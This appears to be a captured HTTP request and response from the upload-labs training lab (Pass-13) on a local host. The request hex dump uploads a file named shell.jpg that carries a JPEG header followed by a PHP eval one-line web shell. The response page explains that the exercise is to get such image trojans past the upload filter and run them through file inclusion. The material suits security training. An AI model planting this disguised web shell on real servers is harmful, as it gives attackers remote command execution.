 Request
Raw Params Headers Hex
14 3a 20 67 7a 69 70 2c 20 64 65 66 6c 61 74 65 0d : gzip, deflate
15 0a 43 6f 6e 74 65 6e 74 2d 54 79 70 65 3a 20 6d Content-Type: m
16 75 6c 74 69 70 61 72 74 2f 66 6f 72 6d 2d 64 61 ultipart/form-da
17 74 61 3b 20 62 6f 75 6e 64 61 72 79 3d 2d 2d 2d ta; boundary=---
18 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
19 2d 2d 2d 2d 2d 2d 2d 2d 34 33 35 38 32 38 37 38 --------43582878
1a 32 32 33 39 39 34 0d 0a 43 6f 6e 74 65 6e 74 2d 223994Content-
1b 4c 65 6e 67 74 68 3a 20 33 32 35 0d 0a 4f 72 69 Length: 325Ori
1c 67 69 6e 3a 20 68 74 74 70 3a 2f 2f 31 32 37 2e gin: http://127.
1d 30 2e 30 2e 31 0d 0a 43 6f 6e 6e 65 63 74 69 6f 0.0.1Connectio
1e 6e 3a 20 63 6c 6f 73 65 0d 0a 52 65 66 65 72 65 n: closeRefere
1f 72 3a 20 68 74 74 70 3a 2f 2f 31 32 37 2e 30 2e r: http://127.0.
20 30 2e 31 2f 50 61 73 73 2d 31 33 2f 69 6e 64 65 0.1/Pass-13/inde
21 78 2e 70 68 70 0d 0a 55 70 67 72 61 64 65 2d 49 x.phpUpgrade-I
22 6e 73 65 63 75 72 65 2d 52 65 71 75 65 73 74 73 nsecure-Requests
23 3a 20 31 0d 0a 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d : 1---------
24 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
25 2d 2d 2d 2d 34 33 35 38 32 38 37 38 32 32 33 39 ----435828782239
26 39 34 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 94Content-Disp
27 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
28 74 61 3b 20 6e 61 6d 65 3d 22 75 70 6c 6f 61 64 ta; name="upload
29 5f 66 69 6c 65 22 3b 20 66 69 6c 65 6e 61 6d 65 _file"; filename
2a 3d 22 73 68 65 6c 6c 2e 6a 70 67 22 0d 0a 43 6f ="shell.jpg"Co
2b 6e 74 65 6e 74 2d 54 79 70 65 3a 20 69 6d 61 67 ntent-Type: imag
2c 65 2f 67 69 66 0d 0a 0d 0a ff d8 3c 3f 70 68 70 e/gifÿØ<?php
2d 20 40 65 76 61 6c 28 24 5f 50 4f 53 54 5b 63 6d @eval($_POST[cm
2e 64 5d 29 3b 20 0d 0a 2d 2d 2d 2d 2d 2d 2d 2d 2d d]); ---------
2f 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d 2d ----------------
30 2d 2d 2d 2d 34 33 35 38 32 38 37 38 32 32 33 39 ----435828782239
31 39 34 0d 0a 43 6f 6e 74 65 6e 74 2d 44 69 73 70 94Content-Disp
32 6f 73 69 74 69 6f 6e 3a 20 66 6f 72 6d 2d 64 61 osition: form-da
33 74 61 3b 20 6e 61 6d 65 3d 22 73 75 62 6d 69 74 ta; name="submit
Response
Raw Headers Hex HTML Render
<li><a id="Pass-16" href="/Pass-16/index.php">Pass-16</a></li>
<li><a id="Pass-17" href="/Pass-17/index.php">Pass-17</a></li>
<li><a id="Pass-18" href="/Pass-18/index.php">Pass-18</a></li>
<li><a id="Pass-19" href="/Pass-19/index.php">Pass-19</a></li>
<li><a id="Pass-20" href="/Pass-20/index.php">Pass-20</a></li>
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传<code>图片马</code>到服务器。</p>
<p>注意：</p>
<p>1.保证上传后的图片马中仍然包含完整的<code>一句话</code>或<code>webshell</code>代码。</p>
<p>2.使用<a href="/include.php" target="_bank">文件包含漏洞</a>能运行图片马中的恶意代码。</p>
<p>3.图片马要<code>.jpg</code>,<code>.png</code>,<code>.gif</code>三种后缀都上传成功才算过关！</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/7020200426210920.jpg" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">